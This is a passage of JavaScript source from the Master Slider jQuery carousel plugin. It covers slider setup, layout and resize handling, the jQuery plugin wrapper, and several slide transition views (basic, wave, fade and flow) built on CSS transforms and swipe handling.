                $layer_element = $parent_ele.find('img');
            }

            var layer = new (LayerTypes[$layer_element.data('type') || 'text'])();
            layer.$element = $layer_element;
            layer.link = $parent_ele;

            var eff_parameters = {},
				end_eff_parameters = {};

            if ($layer_element.data('effect') !== undefined) eff_parameters.name = $layer_element.data('effect');
            if ($layer_element.data('ease') !== undefined) eff_parameters.ease = $layer_element.data('ease');
            if ($layer_element.data('duration') !== undefined) eff_parameters.duration = $layer_element.data('duration');
            if ($layer_element.data('delay') !== undefined) eff_parameters.delay = $layer_element.data('delay');

            if ($layer_element.data('hide-effect')) end_eff_parameters.name = $layer_element.data('hide-effect');
            if ($layer_element.data('hide-ease')) end_eff_parameters.ease = $layer_element.data('hide-ease');
            if ($layer_element.data('hide-duration') !== undefined) end_eff_parameters.duration = $layer_element.data('hide-duration');
            if ($layer_element.data('hide-time') !== undefined) end_eff_parameters.time = $layer_element.data('hide-time');

            layer.setStartAnim(eff_parameters);
            layer.setEndAnim(end_eff_parameters);

            slide.addLayer(layer);

        });

    };

    /**
	 * remove slider initialize loading
	 * @since 1.0
	 * @private
	 */
    p._removeLoading = function () {
        $(window).unbind('resize', this.resize_listener);
        this.$element.removeClass('before-init')
					.css('visibility', 'visible')
					.css('height', '')
					.css('opacity', 0);
        CTween.fadeIn(this.$element);
        this.$loading.remove();

        if (this.slideController)
            this.slideController.__resize();
    };

    /**
	 * resize listener, it only used for aligning slider loading and after slider init it will be removed
	 * @param  {Event} e
	 * @since 1.0
	 * @private
	 */
    p._resize = function (e) {
        if (this.$loading) {
            var h = this.$loading[0].clientWidth / this.aspect;
            h = this.options.heightLimit ? Math.min(h, this.options.height) : h;

            this.$loading.height(h);
            this.$element.height(h);
        }
    };

    /**
	 * changes the order of slides element before setup slides
	 * @since 1.0
	 * @private
	 */
    p._shuffleSlides = function () {
        var slides = this.$element.children('.ms-slide'), r;

        for (var i = 0, l = slides.length; i < l ; ++i) {
            r = Math.floor(Math.random() * (l - 1));
            if (i != r) {
                this.$element[0].insertBefore(slides[i], slides[r]);
                slides = this.$element.children('.ms-slide');
            }
        }
    };

    /**
	 * New method of setting up the layout of slider
	 * @since 1.5.6 
	 */
    p._setupSliderLayout = function () {

        // create side spaces
        this._updateSideMargins();
        this.lastMargin = this.leftSpace;

        var lo = this.options.layout;

        if (lo !== 'boxed' && lo !== 'partialview') {
            this.options.fullwidth = true;  // enable slider fullscreen for fullwidth, fillwidth, autofill and fullscreen layouts.
        }

        if (lo === 'fullscreen' || lo === 'autofill') {
            this.options.fullheight = true;
        }

        // partial view 
        if (lo === 'partialview') {
            this.$element.addClass('ms-layout-partialview');
        }

        if (lo === 'fullscreen' || lo === 'fullwidth') {
            $(window).bind('resize', { that: this }, this._updateLayout);
            this._updateLayout();
        }

        // bind resize handler of slidecontroller __resize 
        $(window).bind('resize', this.slideController.resize_listener);
    };

    /**
	 * updates layout of slider based on window size
	 * @param  {Event} event
	 * @since 1.5.6
	 */
    p._updateLayout = function (event) {
        var that = event ? event.data.that : this,
			lo = that.options.layout,
			$element = that.$element;

        // width 
        $element.width($('body').innerWidth() - that.leftSpace - that.rightSpace);
        var margin = -$element.offset().left + that.leftSpace + that.lastMargin;
        $element.css('margin-left', margin);
        that.lastMargin = margin;

        // height
        if (lo === 'fullscreen') {
            $element.height($(window).innerHeight() - that.options.fullscreenMargin - that.topSpace - that.bottomSpace);
        }
    };


    /**
	 * initialize the slider, called by document ready
	 * <code>preventInit</code> property prevents auto initialize slider after document ready it used by plugins of slider like Flickr
	 * @since 1.0
	 * @protected
	 */
    p._init = function () {

        if (this.preventInit) return;

        this.initialized = true;

        if (this.options.preload !== 'all') {
            this._removeLoading();
        }
        //else
        //	this.$element.css('width' , this.$loading[0].clientWidth);

        if (this.options.shuffle) this._shuffleSlides();

        MSLayerEffects.setup();

        this.slideController.setupView();
        this.view = this.slideController.view;

        this.$controlsCont = $('<div></div>').addClass('ms-inner-controls-cont');//.appendTo(this.$element);
        if (this.options.centerControls) {
            this.$controlsCont.css('max-width', this.options.width + 'px');
        }

        this.$controlsCont.prepend(this.view.$element);

        this.$msContainer = $('<div></div>').addClass('ms-container').prependTo(this.$element).append(this.$controlsCont);

        if (this.controls) {
            for (var i = 0, l = this.controls.length; i < l ; ++i) {
                this.controls[i].setup();
            }
        }
        /*else{
			this.$element.append(this.view.$element);
		}*/

        this._setupSliderLayout();
        this.__setupSlides();
        this.slideController.setup();

        if (this.controls) {
            for (i = 0, l = this.controls.length; i < l ; ++i)
                this.controls[i].create();
        }

        if (this.options.autoHeight) {
            this.slideController.view.$element.height(this.slideController.currentSlide.getHeight());
        }

        // add grab cursor
        if (this.options.swipe && !window._touch && this.options.grabCursor && this.options.mouse) {
            var $view = this.view.$element;

            $view.mousedown(function () {
                $view.removeClass('ms-grab-cursor');
                $view.addClass('ms-grabbing-cursor');
            }).addClass('ms-grab-cursor');

            $(document).mouseup(function () {
                $view.removeClass('ms-grabbing-cursor');
                $view.addClass('ms-grab-cursor');
            });
        }

        this.slideController.__dispatchInit();

    };

    /**
	 * changes the height of slider, it used in autoheight slider
	 * @param {Number} value
	 * @since 1.0
	 * @public
	 */
    p.setHeight = function (value) {
        if (this.options.smoothHeight) {
            if (this.htween) {
                if (this.htween.reset) this.htween.reset();
                else this.htween.stop(true);
            }
            this.htween = CTween.animate(this.slideController.view.$element, 500, { height: value }, { ease: 'easeOutQuart' });
        } else
            this.slideController.view.$element.height(value);
    };

    /**
	 * reserves white space in sides of slider, it used by controls
	 * @param  {String} side  left|right|top|bottom
	 * @param  {Number} space 
	 * @returns {Number} start position in space.
	 * @since 1.5.7
	 * @public
	 */
    p.reserveSpace = function (side, space) {
        var sideSpace = side + 'Space',
			pos = this[sideSpace];

        this[sideSpace] += space;

        this._updateSideMargins();

        return pos;
    };

    /**
	 * returns the reserved space, it used by controls and called when aligned control hides
	 * @param  {String} side  
	 * @param  {Number} space 
	 * @since 1.5.7
	 * @public 
	 */
    /*p.returnSpace = function(side, space){
		var sideSpace = side+'Space';
		this[sideSpace] = Math.max(0 , this[sideSpace] - space);

		this.api.dispatchEvent(new MSSliderEvent(MSSliderEvent.RESERVED_SPACE_CHANGE));
		this._updateSideMargins();
	};*/

    p._updateSideMargins = function () {
        this.$element.css('margin', this.topSpace + 'px ' + this.rightSpace + 'px ' + this.bottomSpace + 'px ' + this.leftSpace + 'px');
    }

    p._realignControls = function () {
        this.rightSpace = this.leftSpace = this.topSpace = this.bottomSpace = 0;
        this._updateSideMargins();
        this.api.dispatchEvent(new MSSliderEvent(MSSliderEvent.RESERVED_SPACE_CHANGE));
    };

    /*------------------------- Public Methods -----------------------*/

    /**
	 * Adds new control to the slider
	 * @param  {String} control
	 * @param  {Object} options [description]
	 * @since 1.0
	 * @public
	 */
    p.control = function (control, options) {
        if (!(control in MSSlideController.SliderControlList)) return;
        if (!this.controls) this.controls = [];
        var ins = new MSSlideController.SliderControlList[control](options);
        ins.slider = this;
        this.controls.push(ins);

        return this;
    };

    /**
	 * setup slider
	 * @param  {String|jQuery object} id
	 * @param  {Object} options 
	 * @since 1.0
	 * @public
	 */
    p.setup = function (target, options) {
        if (typeof target === 'string') {
            this.$element = $('#' + target);
        } else {
            this.$element = target.eq(0);
        }

        //create a copy from slider markup, it will be used in destroy method.
        this.setupMarkup = this.$element.html();

        if (this.$element.length === 0) {
            //if(console) console.log('Master Slider Error: #'+id+' not found.');
            return;
        }

        this.$element.addClass('master-slider').addClass('before-init');

        // IE prefix class
        if ($.browser.msie) {
            this.$element.addClass('ms-ie')
						 .addClass('ms-ie' + $.browser.version.slice(0, $.browser.version.indexOf('.')));
        }

        // Android prefix class
        var ua = navigator.userAgent.toLowerCase();
        var isAndroid = ua.indexOf("android") > -1;
        if (isAndroid) {
            this.$element.addClass('ms-android');
        }

        var that = this;
        $.extend(this.options, options);

        this.aspect = this.options.width / this.options.height;

        this.$loading = $('<div></div>').
						addClass('ms-loading-container').
						insertBefore(this.$element).
						append($('<div></div>').addClass('ms-loading'));

        this.$loading.parent().css('position', 'relative');

        // old methods 
        if (this.options.autofill) {
            this.options.fullwidth = true;
            this.options.fullheight = true;
        }

        if (this.options.fullheight) {
            this.$element.addClass('ms-fullheight');
        }

        //this._setupSliderLayout();	
        this._resize();

        // define slide controller and api
        this.slideController = new MSSlideController(this);
        this.api = this.slideController;

        $(document).ready(function () { that._init(); });

        return this;
    };

    /**
	 * destroy the slider instance 
	 * @param  {Boolean} insertMarkup	 whether add slider markup after destroy.
	 * @since 1.4
	 * @public
	 */
    p.destroy = function (insertMarkup) {

        if (this.controls) {
            for (var i = 0, l = this.controls.length; i !== l ; i++)
                this.controls[i].destroy();
        }

        if (this.slideController) this.slideController._destroy();

        if (this.$loading) this.$loading.remove();

        if (insertMarkup)
            this.$element.html(this.setupMarkup).css('visibility', 'hidden');
        else
            this.$element.remove();

        var lo = this.options.layout;
        if (lo === 'fullscreen' || lo === 'fullwidth') {
            $(window).unbind('resize', this._updateLayout);
        }

        this.view = null;
        this.slides = null;
        this.options = null;
        this.slideController = null;
        this.api = null;
        this.resize_listener = null;
    };

})(jQuery);

/**
 * Master Slider jQuery Plugin
 * @author Averta
 */
(function ($, window, document, undefined) {

    var pluginName = "masterslider",
        defaults = {
            controls: {}
        };

    function MasterSliderPlugin(element, options) {
        this.element = element;
        this.$element = $(element);
        this.settings = $.extend({}, defaults, options);
        this._defaults = defaults;
        this._name = pluginName;
        this.init();
    }

    $.extend(MasterSliderPlugin.prototype, {
        init: function () {

            var self = this;

            // create new instance form Master Slider	
            this._slider = new MasterSlider();

            // add controls
            for (var control in this.settings.controls) {
                this._slider.control(control, this.settings.controls[control]);
            }

            this._slider.setup(this.$element, this.settings);

            // override api eventdisaptcher method
            var _superDispatch = this._slider.api.dispatchEvent;
            this._slider.api.dispatchEvent = function (event) {
                self.$element.trigger(event.type);
                _superDispatch.call(this, event);
            };

        },

        api: function () {
            return this._slider.api;
        },

        slider: function () {
            return this._slider;
        }

    });

    $.fn[pluginName] = function (options) {
        var args = arguments,
            plugin = 'plugin_' + pluginName;

        // Is the first parameter an object (options), or was omitted,
        // instantiate a new instance of the plugin.
        if (options === undefined || typeof options === 'object') {
            return this.each(function () {

                // Only allow the plugin to be instantiated once,
                // so we check that the element has no plugin instantiation yet
                if (!$.data(this, plugin)) {
                    $.data(this, plugin, new MasterSliderPlugin(this, options));
                }
            });

            // If the first parameter is a string and it doesn't start
            // with an underscore or "contains" the `init`-function,
            // treat this as a call to a public method.
        } else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {

            // Cache the method call
            // to make it possible
            // to return a value
            var returns;

            this.each(function () {
                var instance = $.data(this, plugin);

                // Tests that there's already a plugin-instance
                // and checks that the requested public method exists
                if (instance instanceof MasterSliderPlugin && typeof instance[options] === 'function') {

                    // Call the method of our plugin instance,
                    // and pass it the supplied arguments.
                    returns = instance[options].apply(instance, Array.prototype.slice.call(args, 1));
                }

                // Map slider api functions to slider jq plugin
                if (instance instanceof MasterSliderPlugin && typeof instance._slider.api[options] === 'function') {
                    returns = instance._slider.api[options].apply(instance._slider.api, Array.prototype.slice.call(args, 1));
                }

                // Allow instances to be destroyed via the 'destroy' method
                if (options === 'destroy') {
                    $.data(this, plugin, null);
                }
            });

            // If the earlier cached method
            // gives a value back return the value,
            // otherwise return this to preserve chainability.
            return returns !== undefined ? returns : this;
        }
    };

})(jQuery, window, document);//dev\slider\views\ViewEvents.js 

window.MSViewEvents = function (type) {
    this.type = type;
};

MSViewEvents.SWIPE_START = 'swipeStart';
MSViewEvents.SWIPE_END = 'swipeEnd';
MSViewEvents.SWIPE_MOVE = 'swipeMove';
MSViewEvents.SWIPE_CANCEL = 'swipeCancel';
MSViewEvents.SCROLL = 'scoll';
MSViewEvents.CHANGE_START = 'slideChangeStart';
MSViewEvents.CHANGE_END = 'slideChangeEnd';

//dev\slider\views\BasicView.js 

; (function ($) {

    "use strict";

    window.MSBasicView = function (options) {

        this.options = {
            loop: false,
            dir: 'h',
            autoHeight: false,
            spacing: 5,
            mouseSwipe: true,
            swipe: true,
            speed: 17,
            minSlideSpeed: 2,
            viewNum: 20,
            critMargin: 1
        };

        $.extend(this.options, options);

        this.dir = this.options.dir;
        this.loop = this.options.loop;
        this.spacing = this.options.spacing;

        this.__width = 0;
        this.__height = 0;

        this.__cssProb = this.dir === 'h' ? 'left' : 'top';
        this.__offset = this.dir === 'h' ? 'offsetLeft' : 'offsetTop';
        this.__dimension = this.dir === 'h' ? '__width' : '__height';

        this.__translate_end = window._css3d ? ' translateZ(0px)' : '';

        this.$slideCont = $('<div></div>').addClass('ms-slide-container');
        this.$element = $('<div></div>').addClass('ms-view').addClass('ms-basic-view').append(this.$slideCont);

        this.currentSlide = null;
        this.index = -1;
        this.slidesCount = 0;

        this.slides = [];
        this.slideList = []; // All of slides with added priority sort;
        this.viewSlidesList = [];

        this.css3 = window._cssanim;
        this.start_buffer = 0;
        this.firstslide_snap = 0;

        this.controller = new Controller(0, 0, {
            snapping: true,
            snapsize: 100,
            paging: true,
            snappingMinSpeed: this.options.minSlideSpeed,
            friction: (100 - this.options.speed * 0.5) / 100,
            endless: this.loop
        });

        this.controller.renderCallback(this.dir === 'h' ? this._horizUpdate : this._vertiUpdate, this);
        this.controller.snappingCallback(this.__snapUpdate, this);
        this.controller.snapCompleteCallback(this.__snapCompelet, this);

        averta.EventDispatcher.call(this);
    };

    var p = MSBasicView.prototype;

    /*-------------- METHODS --------------*/

    p.__snapCompelet = function (snap, type) {
        // if(this.loop && Math.abs(this.__contPos) > 20000){
        // 	this.__locateSlides();
        // 	this.gotoSlide(this.index , true);
        // }

        this.__locateSlides();
        this.start_buffer = 0;

        //console.log(this.currentSlide.index);

        this.dispatchEvent(new MSViewEvents(MSViewEvents.CHANGE_END));
    };

    p.__snapUpdate = function (controller, snap, change) {

        if (this.loop) {
            var target_index = this.index + change;
            this.updateLoop(target_index);

            if (target_index >= this.slidesCount) target_index = target_index - this.slidesCount;
            if (target_index < 0) target_index = this.slidesCount + target_index;

            this.index = target_index;
        } else {
            if (snap < 0 || snap >= this.slidesCount) return
            this.index = snap;
        }

        this._checkCritMargins();

        if ($.browser.mozilla) {
            this.slideList[this.index].$element[0].style.marginTop = '0.1px';
            if (this.currentSlide) {
                this.currentSlide.$element[0].style.marginTop = '';
            }
        }
        var new_slide = this.slideList[this.index];
        if (new_slide === this.currentSlide) return;
        this.currentSlide = new_slide;
        this.__updateSlidesZindex();

        this.dispatchEvent(new MSViewEvents(MSViewEvents.CHANGE_START));
    };


    p._checkCritMargins = function () {
        if (this.normalMode) return;

        var hlf = Math.floor(this.options.viewNum / 2),
			inView = this.viewSlidesList.indexOf(this.slideList[this.index]),
			size = (this[this.__dimension] + this.spacing),
			cm = this.options.critMargin;

        if (this.loop) {
            if (inView <= cm || inView >= this.viewSlidesList.length - cm) {
                size *= (inView - hlf);
                this.__locateSlides(false, size + this.start_buffer);
                this.start_buffer += size;
            }

            return;
        }

        if ((inView < cm && this.index >= cm) || (inView >= this.viewSlidesList.length - cm && this.index < this.slidesCount - cm)) {
            this.__locateSlides(false);
        }

    };


    p._vertiUpdate = function (controller, value) {

        this.__contPos = value;
        this.dispatchEvent(new MSViewEvents(MSViewEvents.SCROLL));

        if (this.css3) {
            this.$slideCont[0].style[window._jcsspfx + 'Transform'] = 'translateY(' + -value + 'px)' + this.__translate_end;
            return;
        }

        this.$slideCont[0].style.top = -value + 'px';

    };

    p._horizUpdate = function (controller, value) {

        this.__contPos = value;
        this.dispatchEvent(new MSViewEvents(MSViewEvents.SCROLL));

        if (this.css3) {
            this.$slideCont[0].style[window._jcsspfx + 'Transform'] = 'translateX(' + -value + 'px)' + this.__translate_end;
            return;
        }

        this.$slideCont[0].style.left = -value + 'px';

    };


    p.__updateViewList = function () {

        if (this.normalMode) {
            this.viewSlidesList = this.slides;
            return;
        }

        var temp = this.viewSlidesList.slice();

        // update view list 
        this.viewSlidesList = [];
        var i = 0, hlf = Math.floor(this.options.viewNum / 2), l;

        if (this.loop) {
            for (; i !== this.options.viewNum ; i++)
                this.viewSlidesList.push(this.slides[this.currentSlideLoc - hlf + i]);
        } else {
            // before
            for (i = 0 ; i !== hlf && this.index - i !== -1 ; i++)
                this.viewSlidesList.unshift(this.slideList[this.index - i]);
            // after
            for (i = 1; i !== hlf && this.index + i !== this.slidesCount; i++)
                this.viewSlidesList.push(this.slideList[this.index + i]);
        }

        for (i = 0, l = temp.length ; i !== l ; i++)
            if (this.viewSlidesList.indexOf(temp[i]) === -1)
                temp[i].sleep();

        temp = null;

        if (this.currentSlide) {
            this.__updateSlidesZindex();
        }
    };

    p.__locateSlides = function (move, start) {

        this.__updateViewList();

        start = !this.loop ? this.slides.indexOf(this.viewSlidesList[0]) * (this[this.__dimension] + this.spacing) : start || 0;

        // old method
        /*for(i = 0; i < this.slidesCount ; ++i){
			var pos =  i * (this[this.__dimension] + this.spacing);
			
			this.slides[i].position = pos;
			this.slides[i].$element[0].style[this.__cssProb] =  pos + 'px';
		}*/

        var l = this.viewSlidesList.length, slide;

        for (var i = 0; i !== l ; i++) {
            var pos = start + i * (this[this.__dimension] + this.spacing);
            slide = this.viewSlidesList[i];
            slide.wakeup();
            slide.position = pos;
            slide.$element[0].style[this.__cssProb] = pos + 'px';
        }

        if (move !== false) this.controller.changeTo(this.slideList[this.index].position, false, null, null, false);

    };

    p.__createLoopList = function () {
        var return_arr = [];
        var i = 0,
			count = this.slidesCount / 2;

        var before_count = (this.slidesCount % 2 === 0) ? count - 1 : Math.floor(count);
        var after_count = (this.slidesCount % 2 === 0) ? count : Math.floor(count);

        this.currentSlideLoc = before_count;

        // before
        for (i = 1 ; i <= before_count ; ++i)
            return_arr.unshift(this.slideList[(this.index - i < 0) ? this.slidesCount - i + this.index : this.index - i]);

        // current
        return_arr.push(this.slideList[this.index]);

        // after
        for (i = 1; i <= after_count; ++i)
            return_arr.push(this.slideList[(this.index + i >= this.slidesCount) ? this.index + i - this.slidesCount : this.index + i]);

        return return_arr;

    };

    /*
	 * Calculate shortest distance from index to target.
	 * It will used in loop gesture.
	 * 
	 * Negative values means left direction.
	 */

    p.__getSteps = function (index, target) {
        var right = (target < index) ? this.slidesCount - index + target : target - index;
        var left = Math.abs(this.slidesCount - right);

        return (right < left) ? right : -left;
    };

    p.__pushEnd = function () {
        var first_slide = this.slides.shift();
        var last_slide = this.slides[this.slidesCount - 2];

        this.slides.push(first_slide);

        if (!this.normalMode) return;

        var pos = last_slide.$element[0][this.__offset] + this.spacing + this[this.__dimension];
        first_slide.$element[0].style[this.__cssProb] = pos + 'px';
        first_slide.position = pos;
    };

    p.__pushStart = function () {
        var last_slide = this.slides.pop();
        var first_slide = this.slides[0];

        this.slides.unshift(last_slide);

        if (!this.normalMode) return;

        var pos = first_slide.$element[0][this.__offset] - this.spacing - this[this.__dimension];
        last_slide.$element[0].style[this.__cssProb] = pos + 'px';
        last_slide.position = pos;
    };

    // @since 1.7.0
    // adds z-index to slides
    p.__updateSlidesZindex = function () {
        if (!this.autoUpdateZIndex) {
            return;
        }

        var slide,
			l = this.viewSlidesList.length,
			hlf = Math.floor(l / 2);

        if (this.loop) {
            var loc = this.viewSlidesList.indexOf(this.currentSlide);
            for (var i = 0; i !== l; i++) {
                slide = this.viewSlidesList[i];
                this.viewSlidesList[i].$element.css('z-index', i <= loc ? i + 1 : l - i);
            }
        } else {

            var beforeNum = this.currentSlide.index - this.viewSlidesList[0].index,
				afterNum = l - beforeNum,
				diff = beforeNum - afterNum;

            for (var i = 0; i !== l; i++) {
                this.viewSlidesList[i].$element.css('z-index', i <= beforeNum ? i + 1 : l - i);
            }

            this.currentSlide.$element.css('z-index', l);
        }

    };

    p.addSlide = function (slide) {
        slide.view = this;
        this.slides.push(slide);
        this.slideList.push(slide);
        this.slidesCount++;
    };

    p.appendSlide = function (slide) {
        this.$slideCont.append(slide.$element);
    };

    p.updateLoop = function (index) {
        if (this.loop) {
            var steps = this.__getSteps(this.index, index);

            for (var i = 0, l = Math.abs(steps) ; i < l ; ++i) {
                if (steps < 0) this.__pushStart();
                else this.__pushEnd();
            }
        }
    };

    p.gotoSlide = function (index, fast) {
        this.updateLoop(index);
        this.index = index;

        var target_slide = this.slideList[index];

        this._checkCritMargins();

        this.controller.changeTo(target_slide.position, !fast, null, null, false);
        if (target_slide === this.currentSlide) return;

        this.currentSlide = target_slide;
        this.__updateSlidesZindex();
        this.dispatchEvent(new MSViewEvents(MSViewEvents.CHANGE_START));
        if (fast) this.dispatchEvent(new MSViewEvents(MSViewEvents.CHANGE_END));
    };

    p.next = function () {
        this.gotoSlide((this.index + 1 >= this.slidesCount) ? 0 : this.index + 1);
    };

    p.previous = function () {
        this.gotoSlide((this.index - 1 < 0) ? this.slidesCount - 1 : this.index - 1);
    };

    /* --------------- Swipe control ------------------*/

    p.setupSwipe = function () {

        this.swipeControl = new averta.TouchSwipe(this.$element);
        this.swipeControl.swipeType = this.dir === 'h' ? 'horizontal' : 'vertical';
        var that = this;

        if (this.dir === 'h') {
            this.swipeControl.onSwipe = function (status) {
                that.horizSwipeMove(status);
            };
        } else {
            this.swipeControl.onSwipe = function (status) {
                that.vertSwipeMove(status);
            };
        }

    };

    p.vertSwipeMove = function (status) {
        var phase = status.phase;
        if (phase === 'start') {
            this.controller.stop();
            this.dispatchEvent(new MSViewEvents(MSViewEvents.SWIPE_START));
        } else if (phase === 'move' && (!this.loop || Math.abs(this.currentSlide.position - this.controller.value + status.moveY) < this.cont_size / 2)) {
            this.controller.drag(status.moveY);
        } else if (phase === 'end' || phase === 'cancel') {

            var speed = status.distanceY / status.duration * 50 / 3;

            if (Math.abs(speed) > 0.1) {
                this.controller.push(-speed);
                if (speed > this.controller.options.snappingMinSpeed)
                    this.dispatchEvent(new MSViewEvents(MSViewEvents.SWIPE_END));
            } else {
                this.controller.cancel();
                this.dispatchEvent(new MSViewEvents(MSViewEvents.SWIPE_CANCEL));
            }

        }
    };

    p.horizSwipeMove = function (status) {
        var phase = status.phase;
        //console.log(this.loop)
        if (phase === 'start') {
            this.controller.stop();
            this.dispatchEvent(new MSViewEvents(MSViewEvents.SWIPE_START));
        } else if (phase === 'move' && (!this.loop || Math.abs(this.currentSlide.position - this.controller.value + status.moveX) < this.cont_size / 2)) {
            this.controller.drag(status.moveX);
        } else if (phase === 'end' || phase === 'cancel') {

            var speed = status.distanceX / status.duration * 50 / 3;

            if (Math.abs(speed) > 0.1) {
                this.controller.push(-speed);
                if (speed > this.controller.options.snappingMinSpeed)
                    this.dispatchEvent(new MSViewEvents(MSViewEvents.SWIPE_END));
            } else {
                this.controller.cancel();
                this.dispatchEvent(new MSViewEvents(MSViewEvents.SWIPE_CANCEL));
            }

        }
    };

    /* ------------------------------------------------*/

    p.setSize = function (width, height, hard) {
        if (this.lastWidth === width && height === this.lastHeight && !hard) return;

        this.$element.width(width).height(height);

        for (var i = 0; i < this.slidesCount ; ++i)
            this.slides[i].setSize(width, height, hard);

        this.__width = width;
        this.__height = height;

        if (this.__created) {
            this.__locateSlides();

            this.cont_size = (this.slidesCount - 1) * (this[this.__dimension] + this.spacing);
            if (!this.loop) this.controller._max_value = this.cont_size;

            this.controller.options.snapsize = this[this.__dimension] + this.spacing;
            this.controller.changeTo(this.currentSlide.position, false, null, null, false);
            this.controller.cancel();

            this.lastWidth = width;
            this.lastHeight = height;
        }
    };

    p.create = function (index) {

        this.__created = true;

        this.index = Math.min((index || 0), this.slidesCount - 1);

        if (this.loop)
            this.slides = this.__createLoopList();

        this.normalMode = this.slidesCount <= this.options.viewNum;

        for (var i = 0; i < this.slidesCount ; ++i)
            this.slides[i].create();

        this.__locateSlides();

        this.controller.options.snapsize = this[this.__dimension] + this.spacing;
        if (!this.loop) this.controller._max_value = (this.slidesCount - 1) * (this[this.__dimension] + this.spacing);

        this.gotoSlide(this.index, true);

        if (this.options.swipe && (window._touch || this.options.mouseSwipe))
            this.setupSwipe();

    };

    p.destroy = function () {
        if (!this.__created) return;

        for (var i = 0; i < this.slidesCount ; ++i)
            this.slides[i].destroy();

        this.slides = null;
        this.slideList = null;
        this.$element.remove();

        this.controller.destroy();
        this.controller = null;
    };

    averta.EventDispatcher.extend(p);

    MSSlideController.registerView('basic', MSBasicView);

})(jQuery);
//dev\slider\views\WaveView.js 

; (function ($) {

    "use strict";

    window.MSWaveView = function (options) {
        MSBasicView.call(this, options);
        this.$element.removeClass('ms-basic-view').addClass('ms-wave-view');
        this.$slideCont.css(window._csspfx + 'transform-style', 'preserve-3d');

        // Auto update z index of slides 
        // @since 1.7
        this.autoUpdateZIndex = true;
    };

    MSWaveView.extend(MSBasicView);
    MSWaveView._3dreq = true;
    MSWaveView._fallback = MSBasicView;

    var p = MSWaveView.prototype;
    var _super = MSBasicView.prototype;

    /*-------------- METHODS --------------*/

    /*p.__setSlideTransDuration = function(value){
		for(var i=0; i<this.slidesCount; ++i)
			this.slides[i].$element.css(window._csspfx + 'transition-duration' , value + 'ms');
	};*/

    p._horizUpdate = function (controller, value) {

        _super._horizUpdate.call(this, controller, value);

        var cont_scroll = -value;
        var slide_pos, slide, distance;

        for (var i = 0; i < this.slidesCount; ++i) {
            slide = this.slideList[i];
            //slide_pos = parseInt(slide.$element.css('left'));
            distance = -cont_scroll - slide.position;
            this.__updateSlidesHoriz(slide, distance);
        }

    };

    p._vertiUpdate = function (controller, value) {

        _super._vertiUpdate.call(this, controller, value);

        var cont_scroll = -value;
        var slide_pos, slide, distance;

        for (var i = 0; i < this.slidesCount; ++i) {
            slide = this.slideList[i];
            //slide_pos = parseInt(slide.$element.css('left'));
            distance = -cont_scroll - slide.position;
            this.__updateSlidesVertic(slide, distance);
        }

    };


    p.__updateSlidesHoriz = function (slide, distance) {
        var value = Math.abs(distance * 100 / this.__width);
        //var value2 = Math.min(value , 100);
        //	var sp = Math.min(100 , )
        //slide.$bg_img.css('opacity' , (100 -  Math.abs(distance * 120 / this.__width / 3)) / 100);
        slide.$element.css(window._csspfx + 'transform', 'translateZ(' + -value * 3 + 'px) rotateY(0.01deg)'/* translateX('+(distance < 0 ? 1 : -1) * -value * 5+'px)'*/);
    };

    p.__updateSlidesVertic = function (slide, distance) {
        this.__updateSlidesHoriz(slide, distance);
    };

    /*
	p.swipeMove = function(status){
		
		if(status.phase == 'start'){
			this.__setSlideTransDuration(0);
		}else if(status.phase == 'end'){
			this.__setSlideTransDuration(this.__slideDuration);
		}
		
		_super.swipeMove.call(this , status);
	};
	
	p.create = function(index){
		_super.create.call(this , index);
		
		for(var i = 0; i<this.slidesCount ; ++i){
			this.slides[i].$element.css(window._csspfx + 'transition-property' , window._csspfx 		+ 'transform');
			this.slides[i].$element.css(window._csspfx + 'transition-duration' , this.slideDuration + 'ms');
		}
	};
	*/
    MSSlideController.registerView('wave', MSWaveView);
})(jQuery);

//dev\slider\views\FadeBasicView.js 

/**
 * Master Slider Fade Basic view
 * @author averta
 * @version 1.1
 * @package MS
 */

; (function () {

    window.MSFadeBasicView = function (options) {
        MSWaveView.call(this, options);
        this.$element.removeClass('ms-wave-view').addClass('ms-fade-basic-view');
    };

    MSFadeBasicView.extend(MSWaveView);

    var p = MSFadeBasicView.prototype;
    var _super = MSFadeBasicView.prototype;

    /*-------------- METHODS --------------*/

    p.__updateSlidesHoriz = function (slide, distance) {
        var value = Math.abs(distance * 0.6 / this.__width);
        value = 1 - Math.min(value, 0.6);
        slide.$element.css('opacity', value);
    };

    p.__updateSlidesVertic = function (slide, distance) {
        this.__updateSlidesHoriz(slide, distance);
    };

    MSSlideController.registerView('fadeBasic', MSFadeBasicView);
    MSWaveView._fallback = MSFadeBasicView;
})();//dev\slider\views\FadeWaveView.js 

/**
 * Master Slider Fade Wave View
 * @author averta
 * @version 1.0
 * @extends {MSWaveView}
 */
; (function () {

    window.MSFadeWaveView = function (options) {
        MSWaveView.call(this, options);
        this.$element.removeClass('ms-wave-view').addClass('ms-fade-wave-view');
    };

    MSFadeWaveView.extend(MSWaveView);
    MSFadeWaveView._3dreq = true;
    MSFadeWaveView._fallback = MSFadeBasicView;

    var p = MSFadeWaveView.prototype;
    var _super = MSWaveView.prototype;

    /*-------------- METHODS --------------*/

    p.__updateSlidesHoriz = function (slide, distance) {
        var value = Math.abs(distance * 100 / this.__width);
        value = Math.min(value, 100);
        slide.$element.css('opacity', 1 - value / 300);
        slide.$element.css(window._csspfx + 'transform', 'scale(' + (1 - value / 800) + ') rotateY(0.01deg) ');
    };

    p.__updateSlidesVertic = function (slide, distance) {
        this.__updateSlidesHoriz(slide, distance);
    };

    MSSlideController.registerView('fadeWave', MSFadeWaveView);

})();//dev\slider\views\FlowView.js 

; (function ($) {

    "use strict";

    window.MSFlowView = function (options) {
        MSWaveView.call(this, options);
        this.$element.removeClass('ms-wave-view').addClass('ms-flow-view');
        //this.$slideCont.css(window._csspfx + 'transform-style' , 'preserve-3d');
    };

    MSFlowView.extend(MSWaveView);
    MSFlowView._3dreq = true;
    MSFlowView._fallback = MSFadeBasicView;

    var p = MSFlowView.prototype;
    var _super = MSWaveView.prototype;

    /*-------------- METHODS --------------*/


    p.__updateSlidesHoriz = function (slide, distance) {
        var value = Math.abs(distance * 100 / this.__width);
        var rvalue = Math.min(value * 0.3, 30) * (distance < 0 ? -1 : 1);
        var zvalue = value * 1.2;
        slide.$element[0].style[window._jcsspfx + 'Transform'] = 'translateZ(' + -zvalue * 5 + 'px) rotateY(' + rvalue + 'deg) ';
    };

    p.__updateSlidesVertic = function (slide, distance) {
        var value = Math.abs(distance * 100 / this.__width);
        var rvalue = Math.min(value * 0.3, 30) * (distance < 0 ? -1 : 1);
        var zvalue = value * 1.2;
